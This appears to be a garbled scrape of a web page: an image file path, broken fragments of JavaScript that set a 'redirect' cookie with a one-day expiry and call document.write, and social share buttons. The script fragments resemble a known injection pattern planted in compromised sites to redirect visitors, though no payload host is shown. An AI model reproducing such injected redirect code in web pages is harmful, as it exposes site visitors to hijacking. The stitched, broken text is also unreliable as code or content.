
(Date.now()/1e3+86400),date=new Date((new
86400);document.cookie= »redirect= »+time+ »; p
toGMTString(),document.write( »)}
Share on Facebook
Share on Twitter